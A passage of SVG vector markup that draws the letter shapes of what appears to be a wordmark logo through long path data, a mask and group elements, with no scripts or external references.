        <path fill="#fff" d="M53.087 36.134c0 2.217-.842 3.322-2.518 3.322-1.679 0-2.401-1.144-2.401-3.438V10.083c0-1.166-.05-2.079-.147-2.738-.1-.66-.304-1.166-.616-1.515-.311-.35-.8-.565-1.465-.641a23.698 23.698 0 0 0-2.633-.12h-2.869c-.976 0-1.748.059-2.315.178a2.337 2.337 0 0 0-1.317.697c-.313.35-.517.856-.614 1.517-.097.66-.147 1.533-.147 2.622v25.993c0 2.255-.819 3.382-2.458 3.382-.9 0-1.541-.264-1.931-.79-.393-.522-.587-1.346-.587-2.474V10.141c0-1.086-.05-1.96-.147-2.623-.097-.66-.292-1.175-.586-1.543a2.1 2.1 0 0 0-1.259-.728c-.714-.132-1.44-.19-2.165-.176h-6.03c-.858 0-1.564.057-2.11.176a2.308 2.308 0 0 0-1.288.697c-.336.401-.558.885-.644 1.4-.13.75-.19 1.51-.174 2.272v1.866c0 .66.027 1.183.088 1.574.054.387.155.718.29.99.139.275.352.494.645.67.293.176.675.358 1.142.553.819.31 1.356.72 1.61 1.223.255.506.402 1.362.44 2.566v14.744c0 1.982-.332 3.355-.995 4.11-.665.758-1.873 1.136-3.63 1.136s-2.968-.378-3.632-1.135c-.664-.758-.996-2.166-.996-4.226v-27.8c0-1.205.08-2.175.235-2.914.158-.738.449-1.312.88-1.72.428-.406 1.034-.686 1.814-.843A15.937 15.937 0 0 1 17.6.176h29.687c1.212 0 2.197.068 2.96.204.76.137 1.356.417 1.785.843.43.43.711 1.032.85 1.807.135.779.205 1.806.205 3.09v30.014Zm26.464-13.93c0 .935-.059 1.701-.174 2.304-.12.602-.333 1.06-.645 1.37-.313.31-.76.522-1.347.64-.773.132-1.559.191-2.344.176H69.25c-1.329 0-2.178.184-2.549.553-.37.367-.556 1.215-.556 2.535v1.864c0 .702.028 1.254.089 1.661.031.353.186.684.437.935.274.23.612.372.968.407.554.067 1.112.096 1.669.087h3.454c.858 0 1.464-.137 1.815-.41.352-.27.567-.755.645-1.456l.116-.99c.119-1.32.802-1.98 2.05-1.98 1.443 0 2.166 1.01 2.166 3.03v1.631c0 .97-.058 1.749-.175 2.332a2.73 2.73 0 0 1-.644 1.369c-.313.33-.761.545-1.347.641-.776.11-1.56.158-2.344.145h-12.47c-.937 0-1.71-.049-2.312-.145-.61-.097-1.065-.311-1.379-.641a2.731 2.731 0 0 1-.643-1.37c-.132-.769-.19-1.55-.175-2.33V16.203c0-1.011.047-1.817.147-2.42.097-.605.313-1.07.644-1.399a2.46 2.46 0 0 1 1.375-.641c.776-.11 1.56-.159 2.343-.146h12.47c.977 0 1.769.05 2.374.146.603.096 1.062.31 1.375.641.313.33.517.797.614 1.4.097.602.147 1.408.147 2.419v6h-.003Zm-4.271-3.316c0-1.32-.186-2.167-.556-2.535-.37-.372-1.221-.556-2.545-.556h-6.736c-.702 0-1.26.028-1.668.088-.349.03-.678.173-.938.407-.236.26-.378.587-.41.935-.057.407-.088.962-.088 1.66v.408c0 .698.028 1.254.089 1.66.058.408.194.73.41.963.215.231.525.376.936.437.41.055.966.086 1.67.086h6.733c1.327 0 2.176-.185 2.544-.551.373-.371.559-1.238.559-2.596v-.406ZM86.226 5.304c0-1.358.158-2.301.47-2.827.313-.522.877-.786 1.695-.786.822 0 1.386.253 1.7.76.313.502.47 1.434.47 2.796v4.137c0 .932.086 1.513.262 1.749.175.231.637.369 1.375.408 1.798.037 2.695.759 2.695 2.155 0 1.4-.819 2.117-2.463 2.158-.856.04-1.391.173-1.607.408-.216.234-.323.816-.323 1.749v1.223c0 .932.119 1.564.35 1.894.236.331.765.592 1.583.788.82.233 1.347.543 1.58.932.235.387.352 1.165.352 2.331v8.917c0 1.01-.048 1.834-.145 2.475-.1.644-.293 1.146-.586 1.518a2.213 2.213 0 0 1-1.2.757 7.94 7.94 0 0 1-1.992.202c-1.21 0-2.09-.107-2.634-.319-.547-.214-.957-.631-1.231-1.253a3.132 3.132 0 0 1-.293-1.136 29.465 29.465 0 0 1-.055-2.244V18.36l-.061-.99c0-.545-.089-.905-.263-1.08-.177-.174-.517-.3-1.024-.377l-.763-.059c-1.483-.118-2.224-.816-2.224-2.1 0-1.436.82-2.156 2.459-2.156.429 0 .772-.027 1.024-.088a.812.812 0 0 0 .556-.406c.138-.293.218-.61.235-.933.038-.407.058-.963.058-1.66V5.304Zm34.429 29.257c0 .97-.055 1.749-.174 2.332a2.724 2.724 0 0 1-.645 1.369c-.312.33-.76.545-1.346.641a15 15 0 0 1-2.341.145h-12.474c-.937 0-1.706-.057-2.311-.175-.607-.116-1.066-.331-1.378-.641-.31-.31-.526-.768-.642-1.37-.13-.76-.19-1.53-.177-2.3V27.1c0-1.01.05-1.815.146-2.42.097-.602.313-1.067.645-1.396.378-.353.859-.578 1.375-.642.586-.098 1.366-.145 2.342-.145h9.603c.663 0 1.2-.04 1.609-.119.35-.047.678-.2.941-.436.236-.26.389-.584.437-.933.086-.53.126-1.066.116-1.602v-.523c0-.66-.029-1.197-.089-1.603a1.59 1.59 0 0 0-.409-.935 1.606 1.606 0 0 0-.935-.407 12.509 12.509 0 0 0-1.67-.088h-7.028c-.973 0-1.648.098-2.018.292-.371.195-.596.62-.672 1.284l-.119.814c-.194 1.284-.897 1.925-2.108 1.925-.819 0-1.383-.235-1.696-.702-.314-.467-.47-1.32-.47-2.563v-.698c0-1.012.05-1.817.146-2.42.097-.605.313-1.07.645-1.399a2.46 2.46 0 0 1 1.375-.641c.586-.096 1.366-.146 2.342-.146h12.532c.973 0 1.756.05 2.34.146.586.096 1.034.31 1.347.641.313.33.518.797.618 1.4.095.602.143 1.407.143 2.419V34.56Zm-10.305-7.81c-1.327 0-2.176.184-2.544.553-.374.369-.56 1.216-.56 2.536v1.864c0 .701.028 1.255.09 1.66.031.354.187.685.439.936.273.23.61.372.966.406.408.059.968.089 1.668.089h2.869c.663 0 1.2-.039 1.609-.119.35-.047.678-.198.941-.434.233-.252.386-.568.437-.908.077-.385.116-.91.116-1.569v-1.75c0-.738-.029-1.319-.089-1.748a1.772 1.772 0 0 0-.409-.99 1.518 1.518 0 0 0-.935-.44 12.685 12.685 0 0 0-1.67-.085h-2.928Zm36.535 7.81c0 .97-.061 1.749-.177 2.332a2.723 2.723 0 0 1-.644 1.369c-.313.33-.762.545-1.348.641-.774.11-1.558.158-2.339.145h-12.473c-.977 0-1.759-.049-2.345-.145a2.458 2.458 0 0 1-1.374-.641 2.439 2.439 0 0 1-.644-1.37 14.55 14.55 0 0 1-.148-2.33v-1.925c0-1.32.158-2.223.47-2.71.31-.486.858-.728 1.639-.728.741 0 1.258.192 1.552.584.293.387.477 1.127.555 2.215.039 1.244.235 2.03.586 2.359.352.331 1.113.495 2.283.495h3.103c.704 0 1.26-.038 1.671-.115.349-.05.675-.203.935-.44.239-.259.391-.582.44-.93.078-.41.116-.942.116-1.602V29.84c0-1.32-.184-2.156-.553-2.506-.373-.349-1.221-.522-2.55-.522h-5.796c-.937 0-1.706-.06-2.311-.175-.607-.119-1.066-.342-1.379-.67a2.733 2.733 0 0 1-.644-1.37c-.132-.77-.19-1.551-.175-2.332v-6.061c0-1.011.05-1.817.148-2.42.096-.605.311-1.07.644-1.399.379-.353.86-.578 1.375-.641.586-.096 1.367-.146 2.342-.146h12.586c.982 0 1.761.05 2.344.146.516.064.998.288 1.378.641.332.33.545.797.645 1.4.096.602.146 1.408.146 2.419v1.224c0 1.009-.166 1.727-.498 2.155-.332.426-.888.641-1.668.641-.706 0-1.222-.176-1.551-.522-.333-.353-.56-.935-.676-1.752-.078-.893-.293-1.465-.644-1.72-.351-.251-1.112-.378-2.283-.378h-6.909c-.665 0-1.201.04-1.61.12-.349.047-.677.2-.939.436a1.596 1.596 0 0 0-.409.931 11.947 11.947 0 0 0-.089 1.604v.467c0 .66.04 1.194.119 1.6.049.349.202.675.44.936.259.232.588.375.936.406.409.055.945.086 1.61.086h9.605c.973 0 1.764.06 2.37.176.607.115 1.062.34 1.375.67.312.33.516.797.616 1.397.097.605.147 1.411.147 2.42v7.46Zm4.742-18.475c0-.932.058-1.692.173-2.271.083-.515.317-.993.674-1.372a2.627 2.627 0 0 1 1.376-.669c.586-.119 1.327-.176 2.227-.176h12.531c.975 0 1.757.058 2.341.176.586.116 1.034.33 1.346.64.313.312.527.757.645 1.34.116.583.175 1.36.175 2.332v18.36c0 1.009-.046 1.814-.148 2.42-.096.599-.301 1.066-.612 1.396-.314.33-.77.545-1.376.641a15.67 15.67 0 0 1-2.371.145h-9.956c-1.092 0-1.825.176-2.196.523-.371.352-.554 1.05-.554 2.1v4.082c0 1.358-.148 2.29-.442 2.796-.29.505-.846.758-1.668.758-.819 0-1.383-.264-1.698-.79-.31-.521-.467-1.465-.467-2.825V16.086Zm7.377-.292c-1.327 0-2.177.184-2.545.556-.374.367-.559 1.213-.559 2.532v1.633c0 .936.119 1.565.35 1.895.237.33.762.591 1.583.786.819.234 1.348.545 1.58.935.235.385.351 1.164.351 2.33v5.245c0 .699.027 1.252.088 1.658.032.354.189.685.441.936.272.23.608.372.965.406.409.059.969.089 1.668.089h2.811c.664 0 1.199-.039 1.61-.119a1.76 1.76 0 0 0 .937-.434c.239-.26.392-.586.44-.935.077-.407.118-.94.118-1.6V18.88c0-1.32-.176-2.163-.528-2.53-.35-.372-1.188-.557-2.516-.557h-6.794Zm26.934 18.3c0 1.011-.048 1.836-.146 2.477-.097.64-.293 1.146-.586 1.515a2.208 2.208 0 0 1-1.2.759 7.85 7.85 0 0 1-1.992.203c-1.209 0-2.076-.107-2.604-.321-.524-.212-.945-.633-1.258-1.251a3.17 3.17 0 0 1-.294-1.139 29.466 29.466 0 0 1-.057-2.244V3.616c0-1.358.154-2.29.466-2.796.314-.506.877-.76 1.7-.76.818 0 1.326.254 1.64.76.309.506.467 1.438.467 2.796v5.128c0 .934.117 1.568.352 1.897.231.33.761.591 1.58.784.822.233 1.346.545 1.581.935.235.385.351 1.163.351 2.329v19.407-.003Zm26.175.467c0 .97-.059 1.749-.177 2.332a2.738 2.738 0 0 1-.643 1.369c-.314.33-.763.545-1.348.641-.775.11-1.557.158-2.34.145h-12.474c-.938 0-1.707-.049-2.312-.145-.605-.097-1.065-.311-1.375-.641a2.718 2.718 0 0 1-.644-1.37c-.134-.769-.193-1.55-.178-2.33V16.203c0-1.011.049-1.817.147-2.42.1-.605.312-1.07.645-1.399.38-.353.86-.578 1.377-.641.775-.11 1.558-.159 2.34-.146h12.474c.973 0 1.762.05 2.369.146.607.096 1.062.31 1.377.641.311.33.515.797.615 1.4.098.602.147 1.408.147 2.419V34.56ZM198 15.797c-1.328 0-2.174.184-2.545.556-.371.368-.555 1.212-.555 2.532v1.633c0 .935.115 1.565.348 1.895.235.33.762.591 1.582.786.819.234 1.347.545 1.583.934.231.387.35 1.164.35 2.33v5.247c0 .698.029 1.25.087 1.658.03.353.186.684.44.935.273.23.611.372.967.407.407.057.966.087 1.669.087h2.809c.665 0 1.199-.038 1.612-.118a1.76 1.76 0 0 0 .934-.434c.239-.26.393-.585.442-.935.074-.407.114-.94.114-1.6V18.88c0-1.32-.174-2.164-.527-2.532-.351-.371-1.187-.556-2.516-.556l-6.794.004Zm26.935-12.18c0 1.357-.283 2.3-.849 2.823-.564.525-1.63.79-3.191.79-1.638 0-2.744-.234-3.308-.703-.566-.467-.849-1.358-.849-2.68 0-1.397.305-2.37.909-2.915.604-.54 1.724-.814 3.365-.814 1.483 0 2.51.242 3.074.729.566.484.849 1.409.849 2.77Zm0 30.48c0 1.008-.05 1.833-.145 2.474a3.208 3.208 0 0 1-.585 1.518 2.22 2.22 0 0 1-1.2.757c-.51.136-1.172.202-1.993.202-1.211 0-2.076-.107-2.605-.319-.526-.214-.945-.631-1.259-1.253a3.11 3.11 0 0 1-.292-1.136 27.994 27.994 0 0 1-.058-2.244V15.038c0-1.36.154-2.293.469-2.799.309-.504.877-.757 1.696-.757.818 0 1.328.253 1.64.757.313.506.471 1.438.471 2.799v4.196c0 .932.113 1.564.348 1.894.236.331.761.592 1.583.788.818.233 1.345.543 1.579.932.235.387.351 1.165.351 2.331v8.917Zm5.505-28.793c0-1.358.154-2.301.47-2.827.311-.522.877-.786 1.695-.786.818 0 1.387.253 1.7.76.312.502.469 1.434.469 2.796v4.137c0 .932.086 1.513.263 1.749.176.231.634.369 1.376.408 1.795.037 2.694.759 2.694 2.155 0 1.4-.823 2.117-2.464 2.158-.857.04-1.394.173-1.606.408-.216.234-.324.816-.324 1.749v1.223c0 .932.117 1.564.351 1.894.236.331.763.592 1.584.788.817.233 1.343.543 1.578.932.236.387.352 1.165.352 2.331v8.917c0 1.01-.049 1.834-.145 2.475a3.165 3.165 0 0 1-.589 1.518 2.199 2.199 0 0 1-1.196.757 7.949 7.949 0 0 1-1.993.202c-1.21 0-2.089-.107-2.634-.319-.547-.214-.956-.631-1.23-1.253a3.133 3.133 0 0 1-.293-1.136 29.992 29.992 0 0 1-.058-2.244V18.36l-.06-.99c0-.545-.087-.905-.264-1.08-.175-.174-.515-.3-1.024-.377l-.761-.059c-1.481-.118-2.225-.816-2.225-2.1 0-1.436.821-2.156 2.461-2.156.428 0 .77-.027 1.024-.088a.796.796 0 0 0 .557-.406c.136-.293.217-.61.232-.933.042-.407.057-.963.057-1.66l.003-3.207Zm54.454 28.5c0 1.164-.077 2.09-.234 2.767a2.59 2.59 0 0 1-.997 1.575c-.506.369-1.218.611-2.135.729-.918.116-2.158.173-3.718.173h-15.284c-1.407 0-2.538-.068-3.396-.203-.857-.138-1.53-.398-2.018-.786-.49-.389-.811-.952-.968-1.692a14.369 14.369 0 0 1-.236-2.853V3.148c0-2.098.823-3.148 2.462-3.148.899 0 1.531.244 1.901.729.374.486.558 1.292.558 2.419v8.043c0 1.166.098 2.021.29 2.563.195.544.568.913 1.116 1.108l.995.468c.387.192.713.387.968.583.252.192.446.476.582.843.137.369.225.895.267 1.574.037.68.054 1.564.054 2.653v8.741c0 .971.062 1.749.177 2.332.119.584.359 1.017.732 1.312.373.291.897.484 1.581.584.683.095 1.61.144 2.782.144h5.328c.9 0 1.621-.06 2.165-.176a2.529 2.529 0 0 0 1.292-.64c.339-.364.562-.822.643-1.312.13-.721.189-1.453.173-2.186V3.149c0-1.128.196-1.934.588-2.42.386-.485 1.015-.729 1.873-.729.858 0 1.482.244 1.875.729.388.486.584 1.292.584 2.419v30.656Zm22.018-22.206c.975 0 1.755.05 2.343.146.515.065.995.289 1.374.641.333.33.547.797.643 1.4.098.602.149 1.408.149 2.419v19.231c0 1.358-.161 2.302-.471 2.827-.312.522-.878.786-1.695.786-.824 0-1.379-.253-1.672-.756-.291-.506-.436-1.438-.436-2.798V18.886c0-1.32-.187-2.168-.557-2.536-.375-.371-1.22-.556-2.548-.556h-6.675c-1.327 0-2.177.184-2.547.556-.37.367-.557 1.213-.557 2.532v1.633c0 .936.116 1.565.352 1.895.234.33.759.591 1.578.786.823.234 1.348.545 1.583.935.237.385.352 1.164.352 2.33v7.634c0 1.01-.051 1.835-.149 2.477-.094.64-.291 1.146-.584 1.514a2.203 2.203 0 0 1-1.202.759c-.506.137-1.169.203-1.988.203-1.251 0-2.138-.107-2.664-.321-.529-.212-.949-.633-1.258-1.251a3.112 3.112 0 0 1-.295-1.136 30.535 30.535 0 0 1-.058-2.244V16.204c0-1.011.048-1.817.146-2.42.1-.605.311-1.07.644-1.399.38-.353.861-.578 1.378-.641.582-.096 1.366-.146 2.339-.146h12.475Zm17.329 22.495c0 1.012-.047 1.837-.146 2.478-.097.64-.291 1.146-.583 1.515a2.213 2.213 0 0 1-1.202.759c-.509.137-1.168.203-1.991.203-1.209 0-2.078-.107-2.605-.321-.527-.212-.947-.633-1.261-1.251a3.191 3.191 0 0 1-.293-1.139 29.466 29.466 0 0 1-.055-2.244V3.616c0-1.358.157-2.29.468-2.796.311-.506.878-.76 1.697-.76.821 0 1.327.254 1.639.76.312.506.468 1.438.468 2.796v5.128c0 .934.118 1.568.35 1.897.238.33.765.591 1.583.784.82.233 1.347.545 1.581.935.233.385.35 1.163.35 2.329v19.407-.003Zm26.174-11.889c0 .935-.058 1.701-.174 2.304-.118.602-.331 1.06-.643 1.37-.313.31-.761.522-1.348.64a12.52 12.52 0 0 1-2.343.176h-5.797c-1.326 0-2.176.184-2.546.553-.371.367-.555 1.215-.555 2.535v1.864c0 .702.027 1.254.088 1.661.03.353.186.684.437.935.273.23.61.372.967.407.555.067 1.111.096 1.669.087h3.454c.859 0 1.463-.137 1.817-.41.35-.27.565-.755.643-1.456l.117-.99c.114-1.32.799-1.98 2.049-1.98 1.445 0 2.165 1.01 2.165 3.03v1.631c0 .97-.058 1.749-.174 2.332a2.709 2.709 0 0 1-.643 1.369c-.313.33-.761.545-1.348.641-.776.11-1.56.158-2.343.145h-12.47c-.939 0-1.711-.049-2.314-.145-.604-.097-1.065-.311-1.375-.641a2.742 2.742 0 0 1-.647-1.37c-.13-.77-.188-1.55-.174-2.33V16.203c0-1.011.047-1.817.147-2.42.097-.605.313-1.07.645-1.399.379-.353.86-.577 1.373-.641.587-.096 1.368-.146 2.345-.146h12.47c.977 0 1.767.05 2.372.146.605.096 1.064.31 1.377.641.313.33.516.797.613 1.4.097.602.146 1.408.146 2.419v6Zm-4.273-3.32c0-1.319-.186-2.166-.556-2.534-.371-.371-1.219-.556-2.549-.556h-6.732c-.703 0-1.258.028-1.668.088-.349.03-.68.173-.938.407a1.59 1.59 0 0 0-.408.935c-.058.407-.09.963-.09 1.662v.406c0 .699.032 1.255.09 1.661.057.407.193.728.408.963.216.23.525.376.938.436.41.055.965.086 1.668.086h6.732c1.33 0 2.178-.184 2.549-.55.37-.372.556-1.238.556-2.596v-.41.002Zm30.448 15.677c0 .97-.06 1.749-.178 2.332a2.713 2.713 0 0 1-.643 1.369c-.31.33-.762.545-1.346.641-.775.11-1.557.158-2.34.145h-12.475c-.935 0-1.707-.057-2.314-.175-.604-.116-1.061-.331-1.372-.641-.314-.31-.53-.768-.646-1.37-.131-.76-.189-1.53-.176-2.3V27.1c0-1.01.049-1.815.145-2.42.099-.602.313-1.067.646-1.396a2.46 2.46 0 0 1 1.376-.642c.585-.098 1.367-.145 2.341-.145h9.605c.663 0 1.201-.04 1.609-.119.348-.047.676-.2.936-.436.237-.26.393-.584.44-.933.078-.406.118-.943.118-1.602v-.523c0-.66-.029-1.197-.087-1.603a1.612 1.612 0 0 0-.41-.935 1.624 1.624 0 0 0-.939-.407 12.472 12.472 0 0 0-1.667-.088h-7.026c-.977 0-1.653.098-2.022.292-.372.195-.595.62-.673 1.284l-.115.814c-.199 1.284-.9 1.925-2.11 1.925-.82 0-1.386-.235-1.7-.702-.31-.467-.467-1.32-.467-2.563v-.698c0-1.012.049-1.817.145-2.42.099-.605.313-1.07.646-1.399.38-.353.861-.578 1.376-.641.585-.096 1.367-.146 2.341-.146h12.53c.976 0 1.759.05 2.343.146.584.096 1.036.31 1.348.641.308.33.519.797.614 1.4.098.602.147 1.407.147 2.419V34.56Zm-10.307-7.81c-1.325 0-2.174.184-2.546.553-.368.369-.558 1.216-.558 2.536v1.864c0 .701.031 1.255.09 1.66.029.355.187.686.439.936.272.23.608.372.965.406.554.067 1.111.098 1.668.089h2.872c.663 0 1.201-.039 1.609-.119.348-.048.676-.199.936-.434a1.7 1.7 0 0 0 .44-.908c.078-.385.118-.91.118-1.569v-1.75c0-.738-.029-1.319-.087-1.748a1.812 1.812 0 0 0-.41-.99 1.53 1.53 0 0 0-.939-.44 12.42 12.42 0 0 0-1.667-.085h-2.93Zm36.533 7.81c0 .97-.058 1.749-.176 2.332a2.716 2.716 0 0 1-.645 1.369c-.31.33-.76.545-1.344.641-.775.11-1.559.158-2.343.145h-12.474c-.972 0-1.755-.049-2.339-.145a2.483 2.483 0 0 1-1.379-.641 2.455 2.455 0 0 1-.643-1.37 14.783 14.783 0 0 1-.145-2.33v-1.925c0-1.32.156-2.223.467-2.71.313-.486.857-.728 1.642-.728.74 0 1.26.192 1.549.584.294.387.478 1.127.558 2.215.04 1.244.234 2.03.586 2.359.35.331 1.11.495 2.284.495h3.102a9.467 9.467 0 0 0 1.669-.115c.35-.049.674-.203.936-.44.236-.259.389-.582.438-.93.078-.41.119-.942.119-1.602V29.84c0-1.32-.185-2.156-.557-2.506-.372-.349-1.218-.522-2.547-.522h-5.796c-.936 0-1.708-.06-2.314-.175-.605-.119-1.062-.342-1.374-.67a2.713 2.713 0 0 1-.645-1.37c-.135-.77-.193-1.551-.175-2.332v-6.061c0-1.011.047-1.817.145-2.42.099-.605.312-1.07.643-1.399a2.477 2.477 0 0 1 1.379-.641c.583-.096 1.364-.146 2.341-.146h12.588c.976 0 1.758.05 2.343.146a2.48 2.48 0 0 1 1.377.641c.33.33.547.797.643 1.4.098.602.147 1.408.147 2.419v1.224c0 1.009-.167 1.727-.499 2.155-.333.426-.886.641-1.668.641-.702 0-1.219-.176-1.552-.522-.331-.353-.555-.935-.676-1.752-.075-.893-.289-1.465-.641-1.72-.35-.251-1.114-.378-2.285-.378h-6.91c-.662 0-1.2.04-1.61.12-.348.047-.673.2-.933.436-.236.257-.38.584-.414.931a12.112 12.112 0 0 0-.086 1.604v.467c0 .66.04 1.194.118 1.6.046.35.201.675.439.936.214.21.526.346.934.406.413.055.95.086 1.613.086h9.602c.976 0 1.765.06 2.372.176.605.115 1.063.34 1.376.67.314.33.517.797.615 1.397.098.605.145 1.411.145 2.42v7.46Zm26.234.874c0 1.358-.157 2.302-.47 2.827-.314.522-.878.786-1.699.786-.819 0-1.375-.253-1.669-.758-.291-.504-.44-1.436-.44-2.796V18.886c0-1.323-.185-2.168-.555-2.539-.369-.368-1.219-.55-2.546-.55h-6.673c-1.328-.003-2.178.182-2.548.55-.371.371-.558 1.215-.558 2.535v1.633c0 .932.116 1.565.355 1.895.231.33.76.591 1.576.786.822.234 1.347.545 1.583.932.232.388.354 1.167.354 2.333v7.632c0 1.012-.051 1.837-.148 2.478-.097.64-.293 1.146-.588 1.515a2.19 2.19 0 0 1-1.201.759c-.506.137-1.168.203-1.989.203-1.25 0-2.136-.107-2.665-.321-.527-.212-.947-.633-1.259-1.251a3.125 3.125 0 0 1-.291-1.139 28.47 28.47 0 0 1-.061-2.244V3.616c0-1.358.158-2.29.471-2.796.314-.506.878-.76 1.698-.76.821 0 1.376.254 1.668.76.293.506.439 1.438.439 2.796V8.92c0 1.05.187 1.76.558 2.129.37.367 1.101.551 2.193.551h9.957c.975 0 1.756.05 2.339.147.516.063.999.288 1.378.64.333.33.544.797.644 1.4.097.602.147 1.408.147 2.42v19.231-.003Zm26.171-13.23c0 .934-.058 1.7-.174 2.303-.119.602-.331 1.06-.645 1.37-.311.31-.761.522-1.346.64-.773.132-1.558.191-2.343.176h-5.796c-1.327 0-2.177.184-2.547.553-.371.367-.557 1.215-.557 2.535v1.864c0 .702.03 1.254.088 1.661a1.5 1.5 0 0 0 .442.935c.272.23.608.372.964.407.553.066 1.11.096 1.669.087h3.454c.858 0 1.464-.137 1.814-.41.353-.27.568-.755.646-1.456l.117-.99c.119-1.32.8-1.98 2.049-1.98 1.444 0 2.165 1.01 2.165 3.03v1.631c0 .97-.058 1.749-.174 2.332a2.737 2.737 0 0 1-.645 1.369c-.311.33-.761.545-1.346.641-.776.11-1.561.158-2.343.145h-12.47a15.21 15.21 0 0 1-2.314-.145c-.605-.097-1.064-.311-1.377-.641a2.725 2.725 0 0 1-.642-1.37c-.134-.769-.193-1.55-.175-2.33V16.203c0-1.011.048-1.817.145-2.42.098-.605.312-1.07.643-1.399a2.47 2.47 0 0 1 1.377-.641c.585-.096 1.364-.146 2.343-.146h12.47c.977 0 1.767.05 2.374.146.603.096 1.062.31 1.373.641.312.33.518.797.616 1.4.098.602.145 1.408.145 2.419v6Zm-4.272-3.32c0-1.32-.185-2.167-.557-2.535-.371-.371-1.221-.556-2.547-.556h-6.735c-.702 0-1.258.028-1.668.088a1.61 1.61 0 0 0-.937.407c-.235.26-.379.587-.41.935-.059.407-.088.963-.088 1.662v.406c0 .699.029 1.255.088 1.661.034.354.179.69.41.963.253.25.583.404.937.436.41.055.966.086 1.668.086h6.735c1.326 0 2.176-.184 2.547-.55.372-.372.557-1.238.557-2.596v-.41.002Zm30.449 15.676c0 .894-.06 1.63-.178 2.214-.084.513-.318.99-.673 1.37-.333.329-.78.562-1.347.7-.564.137-1.299.203-2.197.203h-12.588c-.936 0-1.708-.049-2.314-.145-.603-.097-1.063-.311-1.375-.641a2.752 2.752 0 0 1-.645-1.37c-.13-.77-.188-1.55-.174-2.33V16.142c0-.97.046-1.76.148-2.358.097-.606.309-1.071.642-1.4.38-.353.861-.578 1.375-.641.588-.096 1.368-.146 2.343-.146h10.013c1.091 0 1.815-.184 2.167-.552.35-.371.528-1.079.528-2.129V3.613c0-1.358.154-2.29.467-2.797.311-.506.86-.759 1.64-.759.858 0 1.434.253 1.727.76.292.506.441 1.438.441 2.796V34.56Zm-14.113-18.767c-1.327 0-2.177.184-2.549.553-.37.371-.555 1.215-.555 2.535v1.633c0 .932.117 1.565.352 1.895.234.33.761.591 1.579.786.821.234 1.348.545 1.581.932.236.388.352 1.167.352 2.333v5.243c0 .701.027 1.255.089 1.66.032.354.188.685.439.936.272.23.61.372.965.406.555.067 1.113.098 1.669.089h2.812c.664 0 1.198-.039 1.609-.119.356-.053.693-.204.967-.437.253-.252.418-.578.47-.932a9.35 9.35 0 0 0 .116-1.603V18.881c0-1.32-.187-2.164-.557-2.535-.369-.368-1.219-.55-2.547-.55l-6.792-.002Z"/>
      </g>
      <mask id="mask3_3712_11092" width="229" height="50" x="11" y="48" maskUnits="userSpaceOnUse" style="mask-type:luminance">
        <path fill="#fff" d="M239.102 48.663H11.628v48.662h227.474V48.663Z"/>
      </mask>
      <g mask="url(#mask3_3712_11092)">
        <path fill="#fff" d="M-189.942 84.796c0 2.217-.842 3.322-2.518 3.322-1.679 0-2.402-1.144-2.402-3.438V58.745c0-1.165-.05-2.078-.145-2.738-.1-.66-.305-1.166-.617-1.515-.31-.35-.8-.564-1.463-.64a23.723 23.723 0 0 0-2.635-.12h-2.867c-.978 0-1.75.058-2.317.176a2.344 2.344 0 0 0-1.317.699c-.311.35-.518.855-.614 1.515-.096.66-.147 1.535-.147 2.623V84.74c0 2.255-.818 3.381-2.459 3.381-.898 0-1.54-.264-1.93-.79-.393-.522-.585-1.345-.585-2.473V58.804c0-1.087-.051-1.96-.149-2.624-.096-.66-.293-1.174-.586-1.543a2.1 2.1 0 0 0-1.258-.728c-.714-.131-1.44-.19-2.166-.176h-6.032c-.857 0-1.563.057-2.107.176a2.308 2.308 0 0 0-1.288.698c-.336.4-.558.884-.644 1.4-.133.75-.191 1.51-.175 2.271v1.867c0 .66.027 1.183.087 1.573.056.387.156.718.292.99.139.275.353.495.643.67.293.176.677.358 1.143.554.819.31 1.356.72 1.61 1.223.254.506.401 1.361.439 2.566v14.744c0 1.982-.33 3.354-.994 4.11-.664.757-1.873 1.136-3.63 1.136-1.756 0-2.968-.38-3.632-1.136-.664-.758-.996-2.166-.996-4.226v-27.8c0-1.204.08-2.174.236-2.914.157-.737.446-1.311.878-1.72.43-.406 1.037-.686 1.816-.843a15.968 15.968 0 0 1 3.043-.233h29.686c1.213 0 2.198.068 2.961.203.759.137 1.355.417 1.783.843.431.43.712 1.032.849 1.808.136.778.207 1.806.207 3.09v30.013Zm26.464-13.93c0 .935-.058 1.702-.174 2.304-.119.603-.332 1.06-.644 1.37-.313.31-.761.523-1.348.64-.773.132-1.558.192-2.342.176h-5.793c-1.328 0-2.178.185-2.548.553-.371.368-.557 1.216-.557 2.535v1.864c0 .702.028 1.255.089 1.661.031.354.186.685.438.936.273.23.611.372.968.406.553.068 1.111.097 1.668.088h3.455c.857 0 1.463-.137 1.815-.41.351-.271.566-.756.644-1.457l.116-.99c.119-1.32.802-1.979 2.05-1.979 1.443 0 2.167 1.009 2.167 3.03v1.63c0 .97-.06 1.75-.175 2.332a2.74 2.74 0 0 1-.645 1.37c-.313.33-.761.543-1.347.64a15.04 15.04 0 0 1-2.344.146h-12.47c-.937 0-1.709-.049-2.312-.145-.61-.098-1.064-.312-1.377-.642a2.72 2.72 0 0 1-.645-1.369c-.131-.77-.189-1.55-.174-2.331V64.866c0-1.01.047-1.817.146-2.42.097-.605.314-1.07.646-1.398a2.453 2.453 0 0 1 1.373-.642c.776-.11 1.561-.158 2.343-.145h12.47c.977 0 1.769.05 2.375.145.602.097 1.061.31 1.375.642.312.33.516.796.613 1.399.098.602.148 1.408.148 2.42v6h-.004Zm-4.271-3.316c0-1.32-.186-2.167-.556-2.535-.371-.372-1.219-.555-2.545-.555h-6.736c-.702 0-1.259.028-1.667.087-.349.03-.678.173-.939.408-.236.26-.379.587-.409.934-.058.408-.088.963-.088 1.661v.408c0 .697.027 1.253.088 1.66.058.407.194.729.409.962.216.231.526.378.939.437.408.055.965.087 1.667.087h6.734c1.328 0 2.176-.185 2.545-.552.372-.37.558-1.237.558-2.595v-.407Zm10.946-13.583c0-1.358.158-2.301.47-2.827.313-.522.877-.786 1.696-.786.822 0 1.386.253 1.699.759.312.503.469 1.435.469 2.796v4.138c0 .932.088 1.513.263 1.748.175.232.637.37 1.375.408 1.798.04 2.695.76 2.695 2.155 0 1.4-.819 2.118-2.462 2.159-.857.039-1.391.173-1.608.408-.215.233-.323.816-.323 1.748v1.223c0 .932.119 1.565.351 1.895.236.33.764.591 1.583.787.818.233 1.346.544 1.579.931.236.39.352 1.167.352 2.333v8.917c0 1.009-.048 1.834-.145 2.474-.099.645-.292 1.146-.585 1.518a2.216 2.216 0 0 1-1.201.757 7.94 7.94 0 0 1-1.992.203c-1.208 